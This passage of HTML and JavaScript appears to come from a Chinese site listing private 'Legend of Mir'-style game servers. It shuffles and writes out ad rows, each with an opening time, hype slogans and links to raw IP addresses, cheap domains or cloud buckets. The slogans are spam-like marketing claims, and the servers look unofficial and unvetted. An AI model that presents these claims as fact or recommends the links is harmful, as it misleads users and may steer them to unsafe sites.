theAds[75]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.117.11.174:35060 target="_blank">１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target="_blank">〔１７６╊散人〕</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>主打ＢＯＳＳ</TD><TD width=8% align=center><a href=http://45.117.11.174:35060 target="_blank">点击查看</a></TD></tr>';
theAds[76]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://945.y25a.top:983 target="_blank">荒天＂宠物蛋</a></TD><TD width=13%><a href=http://945.y25a.top:983 target="_blank">开局＂一颗蛋</a></TD><TD align=center width=18% class=font_R>1月/25日/〖通宵推荐〗</TD><TD width=10% align=center>蛋蛋＂全靠爆</TD><TD>﹏﹏追梦爆宠物蛋﹏﹏蛋蛋扭转乾坤﹏﹏-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>王者SvipX</TD><TD width=8% align=center><a href=http://945.y25a.top:983 target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
</TBODY>
</TABLE><TABLE  cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/26日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/26日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/26日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/26日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/26日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.tghj185.com target='_blank'>２０２６天罡合击</a></TD><TD width=13%><a href=http://www.tghj185.com target='_blank'>星王＋３首战首区</a></TD><TD width=18%><span class=STYLE3>1月/26日/9点30分开放</span></TD><TD align=center width=10%>██全网独家</TD><TD>·██免费满级██装备靠打██急缺打-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０８５９５</TD><TD align=center width=8%><a href=http://www.tghj185.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/26日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://61.164.174.30:31861 target='_blank'>１·８０天意合击</a></TD><TD width=13%><a href=https://61.164.174.30:31861 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/26日/10点开放</span></TD><TD align=center width=10%>星王+2</TD><TD>装备保值█一切靠打█元宝好打█地图多-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█无合成█</TD><TD align=center width=8%><a href=https://61.164.174.30:31861 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://45.120.101.161:2556 target='_blank'>　1.76复古沉默</a></TD><TD width=13%><a href=http://45.120.101.161:2556 target='_blank'>2003金币沉默</a></TD><TD width=18%><span class=STYLE3>1月/26日/10点开放</span></TD><TD align=center width=10%>1.76沉默三职</TD><TD>█全网最火爆沉默◆只卖会员◆点一下玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖8888</TD><TD align=center width=8%><a href=http://45.120.101.161:2556 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.170yss.com:2277 target='_blank'>１·７０金币合击</a></TD><TD width=13%><a href=http://www.170yss.com:2277 target='_blank'>１·７０金币合击</a></TD><TD width=18%><span class=STYLE3>1月/26日/10点开放</span></TD><TD align=center width=10%>金币合击</TD><TD>█复古合击█绿色复古█小极品+4█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█公益◆合击</TD><TD align=center width=8%><a href=http://www.170yss.com:2277 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/26日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/26日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/26日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/26日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/26日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/26日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/26日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/26日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/26日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://43.240.156.15:222 target='_blank'>██８５热血玉兔</a></TD><TD width=13%><a href=http://43.240.156.15:222 target='_blank'>首战首区████</a></TD><TD width=18%><span class=STYLE3>1月/26日/13点开放</span></TD><TD align=center width=10%>火龙金牛荣耀</TD><TD>█虎威狐月神龙█光柱乱爆█沙奖丰厚█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>40202577</TD><TD align=center width=8%><a href=http://43.240.156.15:222 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.176hhw.top target='_blank'>１．７６龙腾复古</a></TD><TD width=13%><a href=https://www.176hhw.top target='_blank'>小极品+９可挂机</a></TD><TD width=18%><span class=STYLE3>1月/26日/13点30分开放</span></TD><TD align=center width=10%>-</TD><TD>赞助可打、玩法不累、复古小极品天花板-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=https://www.176hhw.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.mm2026qq.top:86 target='_blank'>剑尊超变※无限刀</a></TD><TD width=13%><a href=http://www.mm2026qq.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/26日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.mm2026qq.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/26日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/26日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/26日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/26日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>１．８５超凡玉兔</a></TD><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>█首战╋１区█</a></TD><TD width=18%><span class=STYLE3>1月/26日/14点开放</span></TD><TD align=center width=10%>█新版╋微变</TD><TD>█职业平衡╋十倍爆率╋满屏光柱╋终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.yutu999.cn:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>1月/26日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>０茺毕业〓玩终极</a></TD><TD width=18%><span class=STYLE3>1月/26日/14点30分开放</span></TD><TD align=center width=10%>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>送挂机全屏吸</TD><TD align=center width=8%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/26日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://5gg.707680.top target='_blank'>1.70金币</a></TD><TD width=13%><a href=https://5gg.707680.top target='_blank'>●●●●●●●●</a></TD><TD width=18%><span class=STYLE3>1月/26日/19点30分开放</span></TD><TD align=center width=10%>稳定７６</TD><TD>█QQ群1032842060无苍月█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无英雄1.76</TD><TD align=center width=8%><a href=https://5gg.707680.top target='_blank'>点击查看</a></TD></TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C4F3CDE4-DCF4-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/26日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{798EDAEA-DCF4-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/26日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1359BBFD-DCF4-F011-8294-0A72F24AA2FC}","《传仙屠魔传》","http://43.248.116.219:5501/cxtmz","◆　刀刀货币　◆","1月/26日/〖通宵推荐〗","╲　暗黑魔次","暗黑鉴定●魔改技能●宠物铭文●宠物","█百种宝宝█","http://43.248.116.219:5501/cxtmz");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1559BBFD-DCF4-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","1月/26日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1759BBFD-DCF4-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/26日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1959BBFD-DCF4-F011-8294-0A72F24AA2FC}","１●９５战国合击","http://43.240.156.87:1688","独家█首战","1月/26日/〖通宵推荐〗","1.801.851.95","跨服激情╊锦绣阁╊名人堂╊免费挂机","沙奖づ荭葆","http://43.240.156.87:1688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B59BBFD-DCF4-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/26日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1D59BBFD-DCF4-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/26日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1F59BBFD-DCF4-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/26日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C0ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/26日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C2ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/26日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C4ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/26日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C6ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/26日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C8ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/26日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1FD0DE9A-E1F4-F011-8294-0A72F24AA2FC}","７６合击\76合击/","https://haima.shufei.store:42718","７６极品合击","1月/26日/〖通宵推荐〗","█1.76复古合","1.76合击76极品合击小极品合击大极品合","群985276628","https://haima.shufei.store:42718");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{21D0DE9A-E1F4-F011-8294-0A72F24AA2FC}","８０合击\80合击/","https://chuan.zhizun.online:42839","80+3合击","1月/26日/〖通宵推荐〗","80合击+3","星王合击星王+2合击星王+3合击80+2合击","群437661960","https://chuan.zhizun.online:42839");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A5FF58B4-E6F4-F011-8294-0A72F24AA2FC}","█攻速专属神器█","http://www.438pk.com","乱世狂刀█首站█","1月/26日/〖通宵推荐〗","新服刚开一秒","自动捡取╱自动挂机╱免费顶级╱白号一","无暗坑无隐藏","http://www.438pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A33FB4BA-E6F4-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.139cd.beauty:41300","《２０●全满》","1月/26日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.139cd.beauty:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A53FB4BA-E6F4-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.ilikl.makeup:22600","纯元宝▲０充赞助","1月/26日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.ilikl.makeup:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A73FB4BA-E6F4-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.gzgyz.autos:24890","新出炉◆无限探索","1月/26日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.gzgyz.autos:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A93FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.167xxx.hair:20400","１．７６小极品+5","1月/26日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.167xxx.hair:20400");</script>
